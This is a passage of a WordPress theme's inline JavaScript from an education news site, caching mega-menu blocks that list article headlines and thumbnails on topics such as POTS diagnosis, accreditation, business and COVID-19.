block_td_uid_2_696bc3ad16a3b.id = "td_uid_2_696bc3ad16a3b";
block_td_uid_2_696bc3ad16a3b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696bc3ad16a3b_rand","tdc_css_class":"td_uid_2_696bc3ad16a3b_rand","tdc_css_class_style":"td_uid_2_696bc3ad16a3b_rand_style"}';
block_td_uid_2_696bc3ad16a3b.td_column_number = "3";
block_td_uid_2_696bc3ad16a3b.block_type = "td_block_mega_menu";
block_td_uid_2_696bc3ad16a3b.post_count = "4";
block_td_uid_2_696bc3ad16a3b.found_posts = "4963";
block_td_uid_2_696bc3ad16a3b.header_color = "";
block_td_uid_2_696bc3ad16a3b.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bc3ad16a3b.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_696bc3ad16a3b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696bc3ad16a3b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696bc3ad16a3b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696bc3ad16a3b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696bc3ad16a3b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696bc3ad16a3b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696bc3ad16a3b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696bc3ad16a3b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696bc3ad16a3b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696bc3ad16a3b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" 